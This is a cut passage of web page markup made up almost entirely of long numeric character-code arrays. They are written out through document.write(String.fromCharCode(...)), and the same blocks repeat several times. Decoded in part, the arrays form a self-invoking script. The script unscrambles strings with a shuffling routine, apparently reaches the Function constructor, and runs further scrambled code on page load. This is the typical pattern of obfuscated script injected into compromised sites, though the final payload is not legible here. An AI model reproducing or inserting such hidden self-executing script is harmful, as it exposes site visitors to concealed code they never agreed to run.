41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,